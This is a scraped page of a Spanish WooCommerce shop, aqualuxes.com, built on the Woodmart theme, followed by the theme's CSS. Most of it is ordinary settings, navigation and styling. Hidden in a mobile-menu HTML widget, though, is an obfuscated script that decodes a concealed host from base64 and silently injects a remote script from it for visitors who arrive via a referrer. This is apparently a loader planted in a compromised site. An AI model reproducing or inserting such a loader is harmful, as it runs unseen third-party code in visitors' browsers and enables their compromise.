var woodmart_settings = {"photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Procesamiento de","added_to_cart":"Producto a\u00f1adido correctamente a su carrito de compras.","continue_shopping":"Continuar con la compra","view_cart":"Ver Carrito","go_to_checkout":"Checkout","loading":"Cargando...","countdown_days":"d\u00edas","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://aqualuxes.com/?page_id=8","ajaxurl":"https://aqualuxes.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Ver todos los resultados","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Cierre (Esc)","share_fb":"Compartir en Facebook","pin_it":"El Pin","tweet":"Tweet","download_image":"Descargar imagen","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\r\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\r\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\r\n            \u003Cdiv class=\"container\"\u003E\r\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\r\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\r\n                        \u003C%.site-logo%\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\r\n                        \u003C%.main-nav%\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\r\n                        \u003C%.woodmart-header-links%\u003E\r\n                        \u003C%.search-button:not(.mobile-search-icon)%\u003E\r\n\t\t\t\t\t\t\u003C%.woodmart-wishlist-info-widget%\u003E\r\n                        \u003C%.woodmart-compare-info-widget%\u003E\r\n                        \u003C%.woodmart-shopping-cart%\u003E\r\n                        \u003C%.full-screen-burger-icon%\u003E\r\n                    \u003C/div\u003E\r\n                    \u003C%.whb-mobile-left%\u003E\r\n                    \u003C%.whb-mobile-center%\u003E\r\n                    \u003C%.whb-mobile-right%\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E\r\n    \u003C/div\u003E\r\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Estilo personalizado","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Algunos archivos son demasiado grandes. Tama\u00f1o de archivo permitido es de 1 MB.","comment_images_count_text":"Usted puede subir hasta 3 im\u00e1genes para su revisi\u00f3n.","comment_images_upload_mimes_text":"Se le permite cargar im\u00e1genes s\u00f3lo en png, jpeg formatos.","comment_images_added_count_text":"Agreg\u00f3 %s de la imagen(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://aqualuxes.com/","shop_url":"https://aqualuxes.com/productos/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0003c4425c07eed0307ce7cdb0d90fc1","fragment_name":"wc_fragments_0003c4425c07eed0307ce7cdb0d90fc1"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aqualuxes.com/wp-content/themes/woodmart/js/functions.min.js?ver=5.3.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://aqualuxes.com/wp-content/themes/woodmart/js/jquery.pjax.min.js?ver=5.3.6" id="woodmart-pjax-js"></script>
<script type="text/javascript" src="https://aqualuxes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aqualuxes.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aqualuxes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.9.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://aqualuxes.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=5.3.6" id="woodmart-autocomplete-js"></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://aqualuxes.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Búsqueda de productos" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Búsqueda											</button>
				<input type='hidden' name='lang' value='es' /></form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		<div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-principal-container"><ul id="menu-principal-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-917 item-level-0"><a href="https://aqualuxes.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919 item-level-0"><a href="https://aqualuxes.com/quienes-somos/" class="woodmart-nav-link"><span class="nav-link-text">Quiénes Somos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920 item-level-0"><a href="https://aqualuxes.com/productos/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921 item-level-0"><a href="https://aqualuxes.com/distribuidores/" class="woodmart-nav-link"><span class="nav-link-text">Distribuidores</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918 item-level-0"><a href="https://aqualuxes.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog Noticias</span></a></li>
<li class="menu-item item-level-0 menu-item-wishlist">			<a href="https://aqualuxes.com/product/aqua-927-2/" class="woodmart-nav-link">
				<span class="nav-link-text">Lista de deseos</span>
			</a>
		</li></ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div><!--END MOBILE-NAV-->
		
					<a href="#" class="scrollToTop">Desplazarse A La Parte Superior</a>
					<div class="woodmart-cookies-popup">
				<div class="woodmart-cookies-inner">
					<div class="cookies-info-text">
						Usamos cookies para mejorar su experiencia en nuestro sitio web. Al navegar por este sitio web, acepta nuestro uso de cookies.					</div>
					<div class="cookies-buttons">
													<a href="https://aqualuxes.com/politica-cookies/" class="cookies-more-btn">Más info</a>
												<a href="#" class="btn btn-size-small btn-color-primary cookies-accept-btn">Aceptar</a>
					</div>
				</div>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aqualuxes.com/wp-content/uploads/2021/06/xts-theme_settings_default-1622969937.css?ver=5.3.6
body_size: 30596
content:
.page-title-default{
	background-color:#335e88;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: url(https://aqualuxes.com/wp-content/uploads/2021/03/bg_footer-1.jpg);
	background-size:cover;
	background-attachment:fixed;
	background-position:center top;
}

body, .font-text, .menu-item-register .create-account-link, .menu-label, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .woodmart-more-desc table th, .woocommerce-product-details__short-description table th, .product-image-summary .shop_attributes th{
	font-family: "Hind", Arial, Helvetica, sans-serif;
}

.font-primary, table th, .page-title .entry-title, .masonry-filter li, .widget_rss ul li > a, .woodmart-price-table .woodmart-plan-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .woodmart-sizeguide-table tr:first-child td, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-totals-inner h2, .wood-login-divider, .woocommerce-MyAccount-title, header.title > h3, .woocommerce-column__title, .compare-field, .compare-value:before, .compare-basic .compare-value:before, .woodmart-wishlist-title, .woodmart-empty-page, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, #order_payment_heading, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a{
	font-family: "Ubuntu", Arial, Helvetica, sans-serif;
}

.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, .portfolio-entry .entry-title, td.product-name a, .category-grid-item .category-title, .product_title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .woodmart-menu-price .menu-price-title, .product-title, .product-grid-item .product-title, .group_table td.label a{
	font-family: "Ubuntu", Arial, Helvetica, sans-serif;
}

.font-alt{
	font-family: "Satisfy", Arial, Helvetica, sans-serif;font-weight: 400;
}

.widgettitle, .widgettitle a, .widget-title, .widget-title a{
	font-family: "Poppins", Arial, Helvetica, sans-serif;font-weight: 600;
}

.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .wd-tools-element .wd-tools-text, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a, .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number{
	font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 700;font-size: 13px;
}

a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list .sub-sub-menu li a:hover, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .blog-post-loop .entry-title a:hover, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .error404 .page-title, .not-found .entry-header:before, .subtitle-color-primary.subtitle-style-default, .wpb_wrapper .title-wrapper u, .woodmart-title-color-primary .subtitle-style-default, .wpb_wrapper .promo-banner u, .instagram-widget .clear a:hover, .box-icon-wrapper.box-with-text, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, p.stock.in-stock:before, td.woocommerce-orders-table__cell-order-number a:hover, .wd-action-btn > a:hover, .amount, .price, .price ins, a.login-to-prices-msg, a.login-to-prices-msg:hover, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woocommerce-Address-title .edit:hover, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, #dokan-store-listing-filter-wrap .right .toggle-view .active, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover{
	color:#335e88;
}

.menu-opener:not(.has-bg), .search-style-with-bg.searchform .searchsubmit, .woodmart-cart-design-4 .woodmart-cart-number, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .mobile-nav-tabs li:after, .icon-sub-menu.up-icon, .comment-form .submit, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, .mc4wp-form input[type=submit], .subtitle-color-primary.subtitle-style-background, .woodmart-title-color-primary .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .product-label.onsale, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul .chosen a:before, .woocommerce-store-notice, div.quantity input[type=button]:hover, .woodmart-stock-progress-bar .progress-bar, .woocommerce-pagination li .current, .cat-design-replace-title .category-title, .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn > a, .woodmart-hover-alt .woodmart-add-btn > a span:before, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .wd-add-img-msg:before, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name=save_account_details], button[name=save_address], button[name=track], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, div.wcmp_regi_main .button, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-single-seller .store-footer .dokan-btn-round, .dokan-single-seller .store-footer .dokan-btn-round:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme:focus, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:focus, #yith-wpv-abuse, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, body .select2-container--default .select2-results__option[aria-selected=true], .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .navigation-style-underline .nav-link-text:after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after{
	background-color:#335e88;
}

blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul li a:hover:before, .wd-widget-stock-status a:hover:before, .widget_layered_nav ul .chosen a:before, div.quantity input[type=button]:hover, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.woodmart-carousel-container, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{
	border-color:#335e88;
}

.with-animation .info-svg-wrapper path{
	stroke:#335e88;
}

.color-alt, .woodmart-dark .color-alt, .btn-style-bordered.btn-color-alt, .subtitle-color-alt.subtitle-style-default, .woodmart-title-color-alt .subtitle-style-default{
	color:#fbbc34;
}

.btn.btn-color-alt, .btn-style-bordered.btn-color-alt:hover, .menu-label-secondary, .subtitle-color-alt.subtitle-style-background, .woodmart-title-color-alt .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-alt .liner-continer:after{
	background-color:#fbbc34;
}

.border-color-alternative, .btn-style-bordered.btn-color-alt, .btn-style-link.btn-color-alt, .btn-style-link.btn-color-alt:hover, .menu-label-secondary:before, .woodmart-title-style-underlined.woodmart-title-color-alt .title, .woodmart-title-style-underlined-2.woodmart-title-color-alt .title{
	border-color:#fbbc34;
}

.hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .woodmart-sticky-add-to-cart, .popup-added_to_cart .view-cart, .widget_shopping_cart .buttons .checkout, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name="apply_coupon"], .register .button, .login .button, .lost_reset_password .button, .social-login-btn > a, .woocommerce-MyAccount-content > .button, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name="save_account_details"], button[name="save_address"], button[name="track"], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{
	background-color:#339059;
}

.hotspot-content .add_to_cart_button:hover, .hotspot-content .product_type_variable:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .woodmart-sticky-add-to-cart:hover, .popup-added_to_cart .view-cart:hover, .widget_shopping_cart .buttons .checkout:hover, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a:hover, .product-list-item .woodmart-add-btn > a:hover, .woodmart-hover-standard .woodmart-add-btn > a:hover, .single_add_to_cart_button:hover, .checkout_coupon .button:hover, #place_order:hover, .cart-totals-inner .checkout-button:hover, .cart-actions .button[name="apply_coupon"]:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .social-login-btn > a:hover, .woocommerce-MyAccount-content > .button:hover, .order-again .button:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .woocommerce-MyAccount-downloads-file:hover, .account-payment-methods-table .button:hover, button[name="save_account_details"]:hover, button[name="save_address"]:hover, button[name="track"]:hover, .woodmart-compare-col .button:hover, .woodmart-compare-col .added_to_cart:hover, .return-to-shop .button:hover, .woodmart-pf-btn button:hover, table.wishlist_table .product-add-to-cart a.button.add_to_cart:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme:hover, .woocommerce-MyAccount-content .dokan-btn-theme:hover, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:hover, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{
	background-color:#1e6a3d;
}

.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, .mc4wp-form input[type="submit"], .wd-age-verify-allowed, .woodmart-price-table .woodmart-plan-footer > a, div.wcmp_regi_main .button, #yith-wpv-abuse{
	background-color:#339059;
}

.main-nav .item-level-0.callto-btn > a:hover, .comment-form .submit:hover, .post-password-form input[type="submit"]:hover, .cookies-buttons .cookies-accept-btn:hover, .mc4wp-form input[type="submit"]:hover, .wd-age-verify-allowed:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, div.wcmp_regi_main .button:hover, #yith-wpv-abuse:hover{
	background-color:#1e6a3d;
}

.woodmart-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//aqualuxes.com/wp-content/themes/woodmart/fonts/woodmart-font.woff?v=5.3.6") format("woff"),
	url("//aqualuxes.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=5.3.6") format("woff2");
}


	/* Site width */

	/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}

	
	@media (min-width: 1222px) {

		[data-vc-full-width]:not([data-vc-stretch-content]) {
			padding-left: calc((100vw - 1222px) / 2);
			padding-right: calc((100vw - 1222px) / 2);
		}

		.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			padding-left: calc((100vw - 1239px) / 2);
			padding-right: calc((100vw - 1239px) / 2);
		}
	}

	
/* Quick view */
.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
.woodmart-promo-popup {
	max-width: 800px;
}

/* Age verify */
.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

.header-banner-display .website-wrapper {
	margin-top:40px;
